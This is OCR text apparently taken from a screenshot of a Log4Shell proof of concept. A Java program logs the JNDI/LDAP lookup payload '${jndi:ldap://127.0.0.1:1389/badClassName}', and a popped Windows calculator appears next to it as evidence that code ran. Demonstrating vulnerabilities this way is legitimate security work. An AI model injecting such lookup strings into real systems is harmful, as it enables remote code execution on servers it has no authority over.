 Main.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class Main {
5
6 private static Logger logger = LogManager.getLogger(Main.class);
7
8 public static void main(String[] args) throws Exception {
9 logger.error("${jndi:ldap://127.0.0.1:1389/badClassName}");
10 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
java
1 2 3 +
ldap
+/− 0 . =